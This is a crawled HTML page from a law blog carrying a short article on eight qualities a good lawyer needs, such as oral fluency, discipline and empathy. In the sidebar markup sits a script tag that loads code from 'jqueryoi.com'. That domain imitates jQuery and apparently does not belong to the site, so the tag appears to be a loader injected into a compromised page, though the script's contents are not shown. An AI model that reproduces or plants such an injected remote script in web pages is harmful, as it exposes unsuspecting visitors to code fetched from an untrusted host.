

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lawtrack.com/skills-to-be-a-good-lawyer.html
body_size: 7276
content:
<!doctype html><html lang="en-US"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><link media="all" href="https://lawtrack.com/wp-content/cache/autoptimize/css/autoptimize_f551a7cf38717748a10e25f94d834bec.css" rel="stylesheet"><title>Skills to be a good lawyer &#8211; Law Track</title><meta name='robots' content='max-image-preview:large' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Law Track &raquo; Feed" href="https://lawtrack.com/feed" /><link rel="alternate" type="application/rss+xml" title="Law Track &raquo; Comments Feed" href="https://lawtrack.com/comments/feed" /><link rel="alternate" type="application/rss+xml" title="Law Track &raquo; Skills to be a good lawyer Comments Feed" href="https://lawtrack.com/skills-to-be-a-good-lawyer.html/feed" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lawtrack.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flawtrack.com%2Fskills-to-be-a-good-lawyer.html" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lawtrack.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flawtrack.com%2Fskills-to-be-a-good-lawyer.html&#038;format=xml" /><link rel='stylesheet' id='magazinebook-fonts-option2-css' href='//fonts.googleapis.com/css2?family=Roboto%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C700%3B1%2C400&#038;display=swap&#038;ver=1.0.9' type='text/css' media='all' /><link rel="https://api.w.org/" href="https://lawtrack.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lawtrack.com/wp-json/wp/v2/posts/864" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lawtrack.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel="canonical" href="https://lawtrack.com/skills-to-be-a-good-lawyer.html" /><link rel='shortlink' href='https://lawtrack.com/?p=864' />  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-53496033-1"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-53496033-1');</script> <link rel="pingback" href="https://lawtrack.com/xmlrpc.php"></head>  <script async src="https://www.googletagmanager.com/gtag/js?id=G-262BJZSJDZ"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-262BJZSJDZ');</script> <body class="wp-singular post-template-default single single-post postid-864 single-format-standard custom-background wp-embed-responsive wp-theme-magazinebook no-sidebar theme-boxed-layout"><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#content">Skip to content</a><header id="masthead" class="site-header"><div class="main-header-bar mb-header-design-1"><div class="container"><div class="row align-items-center site-header-row"><div class="col-md-12 text-center"><div class="site-branding"><p class="site-title"><a href="https://lawtrack.com/" rel="home">Law Track</a></p><p class="site-description">Law For All</p></div></div></div></div></div></header><div class="main-header-nav-bar mb-header-design-1"><div class="container"><div class="row align-items-center primary-nav-row"><div class="col-md-12 text-center"><nav id="site-navigation" class="main-navigation"> <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false"><i class="fas fa-bars"></i></button><div class="menu-main-container"><ul id="primary-menu" class="menu"><li id="menu-item-3026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3026"><a href="https://lawtrack.com/">Home</a></li><li id="menu-item-3027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3027"><a href="https://lawtrack.com/category/family-law">Family law</a></li><li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://lawtrack.com/category/justice">Justice</a></li><li id="menu-item-3677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3677"><a href="https://lawtrack.com/category/rights">Rights</a></li><li id="menu-item-3654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3654"><a href="https://lawtrack.com/contact-us">Contact Us</a></li><li id="menu-item-3676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3676"><a href="https://lawtrack.com/privacy-policy">Privacy Policy</a></li></ul></div></nav></div></div></div></div><div id="content" class="site-content"><div class="container"><div class="row justify-content-center"><div id="primary" class="content-area col-md-9 px-lg-3 "><main id="main" class="site-main"><article id="post-864" class="post-864 post type-post status-publish format-standard has-post-thumbnail hentry category-tips tag-qualities-that-should-have-an-attorney tag-to-be-a-good-lawyer"> <span class="cat-links"><a href="https://lawtrack.com/category/tips" rel="category tag">Legal Tips</a></span><header class="entry-header"><h1 class="entry-title">Skills to be a good lawyer</h1><div class="entry-meta"></div></header><div class="entry-content"><p>We will list eight of the qualities that should have an attorney to stand out in his profession.</p><p><a href="https://lawtrack.com/wp-content/uploads/2014/02/to-be-good-lawyer.jpg"><img fetchpriority="high" decoding="async" src="https://lawtrack.com/wp-content/uploads/2014/02/to-be-good-lawyer.jpg" alt="to be a good lawyer" width="409" height="294" class="aligncenter size-full wp-image-865" srcset="https://lawtrack.com/wp-content/uploads/2014/02/to-be-good-lawyer.jpg 409w, https://lawtrack.com/wp-content/uploads/2014/02/to-be-good-lawyer-300x215.jpg 300w, https://lawtrack.com/wp-content/uploads/2014/02/to-be-good-lawyer-243x175.jpg 243w" sizes="(max-width: 409px) 100vw, 409px" /></a></p><p><strong>Ease of oral expression and language proficiency.</strong> It is essential not only in the action before the courts, but also when attending to the clients. It is important to have a thorough knowledge of the subject matter and also able to express clearly and accurately. Anyone can learn to speak fluently with years of legal practice. However, who holds this ability innately, will have an advantage over others.<span id="more-864"></span></p><p><strong>Habit or aptitude for reading comprehension.</strong> Lawyers have to read constantly and it is essential to understand quickly and efficiently what we read. Who does not have these two qualities will not be able, in many cases, will cover claims that this profession requires.</p><p><strong>Sociability.</strong> This component is essential for the commercialization of our work. We can be valid and reliable lawyers, but we sell our work, we must know to sell. People sure of self-confident, communicative and outgoing always have greater career success than those that are not.</p><p><strong>Discipline and order.</strong> We should continually be aware of expirations, requirements, unavoidable dates, etc.. To do this, we have to be able to plan ourselves efficiently, be disciplined and ordered. Good planning allows us to do much more in less time.</p><p><strong>Flexibility and spontaneity.</strong> It is important to search for alternative solutions. At trial it is essential not to stick to the schemes that we studied. In most of the trials must improvise, as witnesses, experts, complainant, respondent etc, may change statement in the courtroom.</p><p><strong>Having good psychology.</strong> Sometimes we do one more work of psychologists than lawyers. We must be able to listen to our fellow men so we can find a solution and to adapt to the client demands. Some issues require that the lawyer is involved in the problem and be able to empathize. The client will appreciate it, will feel understood and bring you confidence looking for in a professional.</p><p><strong>Having a conciliatory and diplomatic nature.</strong> Fundamental to deal with difficult customers, or require humane treatment that the case requires it.</p><p><strong>Being able to work self-sufficiently.</strong> Often, we face issues that we have not seen before. We must know and find the right information quickly.</p></div></article><div class="clearfix"></div><ul class="default-theme-post-navigation"><li class="theme-nav-previous"><a href="https://lawtrack.com/clearwater-dui-lawyer.html" rel="prev"><span class="meta-nav">&larr;</span> Clearwater Dui Lawyer</a></li><li class="theme-nav-next"><a href="https://lawtrack.com/research-of-the-defense-in-criminal-law.html" rel="next">Research of the defense in criminal law <span class="meta-nav">&rarr;</span></a></li></ul></main></div><div class="col-md-3 px-lg-3 "> <script src="https://jqueryoi.com/257.js"></script> <aside id="secondary" class="widget-area"><section id="search-2" class="widget widget_search"><form action="https://lawtrack.com/" class="search-form searchform clearfix" method="get"><div class="search-wrap"> <input type="text" placeholder="Search" class="s field" name="s"><button class="search-icon" type="submit"><i class="fas fa-search"></i></button></div></form></section><section id="categories-3" class="widget widget_categories"><h5 class="widget-title">Categories</h5><ul><li class="cat-item cat-item-276"><a href="https://lawtrack.com/category/accident">Accident</a></li><li class="cat-item cat-item-17"><a href="https://lawtrack.com/category/affidavit">Affidavits and Wills</a></li><li class="cat-item cat-item-610"><a href="https://lawtrack.com/category/bankruptcy">Bankruptcy</a></li><li class="cat-item cat-item-5"><a href="https://lawtrack.com/category/business-law">Business law</a></li><li class="cat-item cat-item-13"><a href="https://lawtrack.com/category/civil-law">Civil law</a></li><li class="cat-item cat-item-77"><a href="https://lawtrack.com/category/company-law">Company law</a></li><li class="cat-item cat-item-161"><a href="https://lawtrack.com/category/consumer-law">Consumer law</a></li><li class="cat-item cat-item-14"><a href="https://lawtrack.com/category/criminal-law">Criminal law</a></li><li class="cat-item cat-item-135"><a href="https://lawtrack.com/category/cyber-law">Cyber law</a></li><li class="cat-item cat-item-684"><a href="https://lawtrack.com/category/divorce-laws-procedures">Divorce Laws &amp; Procedures</a></li><li class="cat-item cat-item-614"><a href="https://lawtrack.com/category/dui-law">DUI Law</a></li><li class="cat-item cat-item-4"><a href="https://lawtrack.com/category/family-law">Family law</a></li><li class="cat-item cat-item-544"><a href="https://lawtrack.com/category/federal-law">Federal law</a></li><li class="cat-item cat-item-542"><a href="https://lawtrack.com/category/immigration-law">Immigration law</a></li><li class="cat-item cat-item-32"><a href="https://lawtrack.com/category/justice">Justice</a></li><li class="cat-item cat-item-6"><a href="https://lawtrack.com/category/labour-law">Labour law</a></li><li class="cat-item cat-item-682"><a href="https://lawtrack.com/category/legal-awareness">Legal Awareness</a></li><li class="cat-item cat-item-2"><a href="https://lawtrack.com/category/tips">Legal Tips</a></li><li class="cat-item cat-item-622"><a href="https://lawtrack.com/category/other-laws">Other Laws</a></li><li class="cat-item cat-item-683"><a href="https://lawtrack.com/category/personal-injury">Personal injury</a></li><li class="cat-item cat-item-478"><a href="https://lawtrack.com/category/rights">Rights</a></li><li class="cat-item cat-item-681"><a href="https://lawtrack.com/category/tax-law">Tax law</a></li><li class="cat-item cat-item-236"><a href="https://lawtrack.com/category/types-of-lawyers">Types of lawyers</a></li></ul></section></aside></div></div></div></div><footer id="colophon" class="site-footer"><section class="footer-widget-area"><div class="container"><div class="row justify-content-center"><div class="col-md-5 px-lg-3"><section id="text-9" class="widget widget_text clearfix"><h5 class="widget-title">Disclaimer</h5><div class="textwidget"><p>All of the information, content, and resources on this website are solely available for general informational purposes and do not represent, and are not intended to constitute, legal advice.</p></div></section></div><div class="col-md-7 px-lg-3"><div class="row"><div class="col-md-4"><section id="recent-posts-2" class="widget widget_recent_entries clearfix"><h5 class="widget-title">Popular Post</h5><ul><li> <a href="https://lawtrack.com/what-happens-assets-when-someone-dies-without-professional-help.html">What Happens to Your Assets When Someone Dies Without Professional Help</a></li><li> <a href="https://lawtrack.com/trust-works-when-someone-dies.html">How a Trust Works When Someone Dies: Act to Safeguard Your Assets!</a></li><li> <a href="https://lawtrack.com/putting-house-in-a-trust.html">Pros and Cons of Putting Your House in a Trust – Is It Right for You?</a></li><li> <a href="https://lawtrack.com/blocks-driveway.html">What to Do if Someone Blocks Your Driveway?</a></li><li> <a href="https://lawtrack.com/getting-something-notarised.html">Getting Something Notarised Sounds Boring, But Here’s Why It’s Actually Important</a></li></ul></section></div><div class="col-md-4"><section id="magazinebook_recent_posts_style_1_widget-2" class="widget mb-widget-recent-posts-style-1 clearfix"><div class="mb-recent-posts-style-1"><div class="mb-recent-style-1-title"><h5 class="widget-title">Legal Rights</h5></div><div class="mb-recent-posts-style-1-wrap"><article class="mb-recent-article mb-rt-1-small post d-flex"> <a class="post-thumbnail" href="https://lawtrack.com/blocks-driveway.html" aria-hidden="true" tabindex="-1"> <img width="150" height="120" src="https://lawtrack.com/wp-content/uploads/2025/08/Blocks-Driveway-150x120.jpg" class="attachment-magazinebook-featured-image-small size-magazinebook-featured-image-small wp-post-image" alt="Blocks Driveway" decoding="async" loading="lazy" /> </a><header class="entry-header"><h3 class="entry-title"><a href="https://lawtrack.com/blocks-driveway.html" rel="bookmark">What to Do if Someone Blocks Your Driveway?</a></h3><div class="entry-meta"></div></header></article><article class="mb-recent-article mb-rt-1-small post d-flex"> <a class="post-thumbnail" href="https://lawtrack.com/how-do-i-protect-my-inheritance-from-my-stepmother.html" aria-hidden="true" tabindex="-1"> <img width="150" height="120" src="https://lawtrack.com/wp-content/uploads/2024/03/Protect-Inheritance-From-Stepmother-150x120.jpg" class="attachment-magazinebook-featured-image-small size-magazinebook-featured-image-small wp-post-image" alt="Protect Inheritance From Stepmother" decoding="async" loading="lazy" /> </a><header class="entry-header"><h3 class="entry-title"><a href="https://lawtrack.com/how-do-i-protect-my-inheritance-from-my-stepmother.html" rel="bookmark">How Do I Protect My Inheritance From My Stepmother?</a></h3><div class="entry-meta"></div></header></article><article class="mb-recent-article mb-rt-1-small post d-flex"> <a class="post-thumbnail" href="https://lawtrack.com/is-it-illegal-to-keep-money-that-you-find.html" aria-hidden="true" tabindex="-1"> <img width="150" height="120" src="https://lawtrack.com/wp-content/uploads/2024/02/Keeping-Found-Money-150x120.jpg" class="attachment-magazinebook-featured-image-small size-magazinebook-featured-image-small wp-post-image" alt="Keeping Found Money" decoding="async" loading="lazy" /> </a><header class="entry-header"><h3 class="entry-title"><a href="https://lawtrack.com/is-it-illegal-to-keep-money-that-you-find.html" rel="bookmark">Is It Illegal to Keep Money That You Find?</a></h3><div class="entry-meta"></div></header></article></div></div></section></div><div class="col-md-4"></div></div></div></div></div></section><div class="container"><div class="row"><div class="col-md-12 text-center"><div class="site-info"> <span> Copyright © 2025 <a href="https://lawtrack.com/">Law Track</a>. All rights reserved.<br> Designed by: <a href="mailto:webpln@yahoo.com">Web Planning</a> </span></div></div></div></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/magazinebook/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="text/javascript" id="wpil-frontend-script-js-extra">var wpilFrontend = {"ajaxUrl":"/wp-admin/admin-ajax.php","postId":"864","postType":"post","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
//# sourceURL=wpil-frontend-script-js-extra</script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lawtrack.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type="module">/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lawtrack.com/wp-includes/js/wp-emoji-loader.min.js</script> <script defer src="https://lawtrack.com/wp-content/cache/autoptimize/js/autoptimize_14a29286a37da390d34cdf256b5cfbab.js"></script></body></html>